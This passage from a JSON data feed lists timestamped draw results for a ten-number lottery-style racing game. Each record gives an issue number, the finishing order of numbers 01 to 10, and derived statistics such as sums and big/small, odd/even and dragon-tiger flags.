03:36:48","preDrawIssue":33872510,"preDrawCode":"08,07,02,09,06,03,01,10,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:35:33","preDrawIssue":33872509,"preDrawCode":"07,10,04,02,05,01,06,08,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:34:18","preDrawIssue":33872508,"preDrawCode":"02,04,07,09,03,08,05,10,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:33:03","preDrawIssue":33872507,"preDrawCode":"04,01,08,10,05,06,09,02,03,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:31:48","preDrawIssue":33872506,"preDrawCode":"01,09,08,05,03,07,02,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:30:33","preDrawIssue":33872505,"preDrawCode":"06,07,01,10,04,02,03,08,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:29:18","preDrawIssue":33872504,"preDrawCode":"04,01,07,09,05,10,06,02,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:28:03","preDrawIssue":33872503,"preDrawCode":"04,06,03,10,09,01,07,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:26:48","preDrawIssue":33872502,"preDrawCode":"02,01,07,05,08,04,10,09,03,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:25:33","preDrawIssue":33872501,"preDrawCode":"05,09,08,04,07,10,06,02,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:24:18","preDrawIssue":33872500,"preDrawCode":"04,09,06,08,01,07,02,05,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:23:03","preDrawIssue":33872499,"preDrawCode":"09,01,05,07,08,04,10,02,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:21:48","preDrawIssue":33872498,"preDrawCode":"03,05,10,04,07,01,08,02,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:20:33","preDrawIssue":33872497,"preDrawCode":"04,02,09,08,03,07,01,05,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:19:18","preDrawIssue":33872496,"preDrawCode":"04,02,10,06,03,01,09,05,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:18:03","preDrawIssue":33872495,"preDrawCode":"07,05,03,10,04,09,01,08,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:16:48","preDrawIssue":33872494,"preDrawCode":"09,05,03,02,10,07,06,08,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:15:33","preDrawIssue":33872493,"preDrawCode":"04,05,10,01,09,03,02,06,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:14:18","preDrawIssue":33872492,"preDrawCode":"09,02,06,01,10,04,07,05,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:13:03","preDrawIssue":33872491,"preDrawCode":"09,08,05,10,04,07,01,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:11:48","preDrawIssue":33872490,"preDrawCode":"06,01,02,05,07,09,08,03,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:10:33","preDrawIssue":33872489,"preDrawCode":"08,06,10,03,05,01,07,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:09:18","preDrawIssue":33872488,"preDrawCode":"08,01,07,04,03,02,10,06,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:08:03","preDrawIssue":33872487,"preDrawCode":"02,04,10,08,09,01,07,03,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:06:48","preDrawIssue":33872486,"preDrawCode":"05,06,01,08,09,07,02,10,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:05:33","preDrawIssue":33872485,"preDrawCode":"09,08,06,05,07,02,01,03,04,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:04:18","preDrawIssue":33872484,"preDrawCode":"05,07,10,06,04,03,08,09,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:03:03","preDrawIssue":33872483,"preDrawCode":"05,07,04,03,08,10,06,02,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:01:48","preDrawIssue":33872482,"preDrawCode":"05,02,10,06,09,04,03,01,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:00:33","preDrawIssue":33872481,"preDrawCode":"10,01,07,08,06,09,05,04,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:59:18","preDrawIssue":33872480,"preDrawCode":"10,05,04,08,07,03,09,02,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:58:03","preDrawIssue":33872479,"preDrawCode":"06,08,01,02,09,07,03,05,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:56:48","preDrawIssue":33872478,"preDrawCode":"03,10,08,02,09,05,06,07,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:55:33","preDrawIssue":33872477,"preDrawCode":"07,06,09,04,02,10,01,05,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:54:18","preDrawIssue":33872476,"preDrawCode":"07,04,09,01,05,02,03,08,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:53:03","preDrawIssue":33872475,"preDrawCode":"03,02,05,08,07,04,10,01,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:51:48","preDrawIssue":33872474,"preDrawCode":"09,03,06,07,02,01,08,05,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:50:33","preDrawIssue":33872473,"preDrawCode":"04,03,06,05,01,09,10,08,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:49:18","preDrawIssue":33872472,"preDrawCode":"06,01,03,08,04,10,05,07,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:48:03","preDrawIssue":33872471,"preDrawCode":"05,08,09,04,01,03,06,02,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:46:48","preDrawIssue":33872470,"preDrawCode":"03,05,06,10,08,07,09,01,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:45:33","preDrawIssue":33872469,"preDrawCode":"01,08,03,05,09,04,02,06,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:44:18","preDrawIssue":33872468,"preDrawCode":"05,07,08,02,10,06,04,01,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:43:03","preDrawIssue":33872467,"preDrawCode":"08,04,01,03,02,07,10,06,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:41:48","preDrawIssue":33872466,"preDrawCode":"08,09,04,01,03,05,07,02,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:40:33","preDrawIssue":33872465,"preDrawCode":"02,06,09,07,01,10,04,08,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:39:18","preDrawIssue":33872464,"preDrawCode":"04,09,07,08,10,06,03,02,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:38:03","preDrawIssue":33872463,"preDrawCode":"04,07,01,02,09,08,05,03,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:36:48","preDrawIssue":33872462,"preDrawCode":"03,10,06,08,09,02,07,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:35:33","preDrawIssue":33872461,"preDrawCode":"05,09,04,06,10,07,02,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:34:18","preDrawIssue":33872460,"preDrawCode":"07,09,04,05,03,01,06,10,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:33:03","preDrawIssue":33872459,"preDrawCode":"06,02,01,07,04,09,10,03,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:31:48","preDrawIssue":33872458,"preDrawCode":"10,03,01,04,08,07,05,02,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:30:33","preDrawIssue":33872457,"preDrawCode":"02,04,10,08,05,07,06,09,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:29:18","preDrawIssue":33872456,"preDrawCode":"10,02,08,03,09,05,01,04,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:28:03","preDrawIssue":33872455,"preDrawCode":"01,10,05,06,08,09,02,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:26:48","preDrawIssue":33872454,"preDrawCode":"01,08,03,04,06,07,05,02,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:25:33","preDrawIssue":33872453,"preDrawCode":"03,09,07,05,01,04,06,08,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:24:18","preDrawIssue":33872452,"preDrawCode":"05,09,04,07,06,08,02,01,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:23:03","preDrawIssue":33872451,"preDrawCode":"01,09,10,08,06,04,02,03,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:21:48","preDrawIssue":33872450,"preDrawCode":"08,03,02,05,06,07,10,04,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:20:33","preDrawIssue":33872449,"preDrawCode":"06,01,05,04,10,02,08,07,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:19:18","preDrawIssue":33872448,"preDrawCode":"04,03,07,08,06,10,01,09,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:18:03","preDrawIssue":33872447,"preDrawCode":"01,03,05,07,10,04,09,08,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:16:48","preDrawIssue":33872446,"preDrawCode":"04,06,02,01,07,03,05,10,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:15:33","preDrawIssue":33872445,"preDrawCode":"04,01,08,10,03,02,06,05,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:14:18","preDrawIssue":33872444,"preDrawCode":"09,03,02,08,10,06,04,07,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:13:03","preDrawIssue":33872443,"preDrawCode":"02,07,01,03,08,06,05,10,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:11:48","preDrawIssue":33872442,"preDrawCode":"03,02,07,06,05,09,10,01,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:10:33","preDrawIssue":33872441,"preDrawCode":"06,03,04,01,05,07,09,10,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:09:18","preDrawIssue":33872440,"preDrawCode":"07,09,01,06,05,08,10,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:08:03","preDrawIssue":33872439,"preDrawCode":"04,07,02,01,08,05,09,10,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:06:48","preDrawIssue":33872438,"preDrawCode":"02,10,09,05,01,08,03,04,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:05:33","preDrawIssue":33872437,"preDrawCode":"03,08,01,06,07,04,05,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:04:18","preDrawIssue":33872436,"preDrawCode":"09,02,03,06,05,07,04,10,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:03:03","preDrawIssue":33872435,"preDrawCode":"01,05,10,04,06,03,07,09,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 02:01:48","preDrawIssue":33872434,"preDrawCode":"10,04,05,08,01,02,09,07,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 02:00:33","preDrawIssue":33872433,"preDrawCode":"02,09,04,07,03,05,06,10,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:59:18","preDrawIssue":33872432,"preDrawCode":"06,02,04,05,01,07,10,08,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:58:03","preDrawIssue":33872431,"preDrawCode":"01,09,08,02,06,03,05,04,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:56:48","preDrawIssue":33872430,"preDrawCode":"04,02,07,05,06,03,09,10,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:55:33","preDrawIssue":33872429,"preDrawCode":"08,10,04,01,07,06,02,09,05,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:54:18","preDrawIssue":33872428,"preDrawCode":"03,07,09,10,05,08,04,02,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:53:03","preDrawIssue":33872427,"preDrawCode":"08,09,02,03,07,06,05,01,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:51:48","preDrawIssue":33872426,"preDrawCode":"04,03,05,06,01,09,02,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:50:33","preDrawIssue":33872425,"preDrawCode":"01,05,08,03,06,10,09,04,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:49:18","preDrawIssue":33872424,"preDrawCode":"02,08,09,07,10,03,01,05,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:48:03","preDrawIssue":33872423,"preDrawCode":"01,04,03,05,07,09,06,08,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:46:48","preDrawIssue":33872422,"preDrawCode":"04,08,03,05,09,06,10,02,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:45:33","preDrawIssue":33872421,"preDrawCode":"06,08,05,10,09,04,01,07,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:44:18","preDrawIssue":33872420,"preDrawCode":"02,10,04,01,07,06,09,03,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:43:03","preDrawIssue":33872419,"preDrawCode":"02,03,09,04,01,05,06,08,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:41:48","preDrawIssue":33872418,"preDrawCode":"07,02,06,05,09,08,01,04,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:40:33","preDrawIssue":33872417,"preDrawCode":"06,08,01,05,02,07,03,10,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:39:18","preDrawIssue":33872416,"preDrawCode":"03,01,08,06,07,09,04,02,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:38:03","preDrawIssue":33872415,"preDrawCode":"07,09,03,02,04,08,06,05,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:36:48","preDrawIssue":33872414,"preDrawCode":"07,10,05,09,02,06,04,08,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:35:33","preDrawIssue":33872413,"preDrawCode":"05,10,08,09,04,01,03,07,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:34:18","preDrawIssue":33872412,"preDrawCode":"09,05,07,06,10,08,02,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:33:03","preDrawIssue":33872411,"preDrawCode":"03,09,08,10,05,06,04,02,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:31:48","preDrawIssue":33872410,"preDrawCode":"06,02,05,09,04,08,01,07,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:30:33","preDrawIssue":33872409,"preDrawCode":"10,03,07,01,08,09,02,06,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:29:18","preDrawIssue":33872408,"preDrawCode":"09,08,02,05,06,10,07,04,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 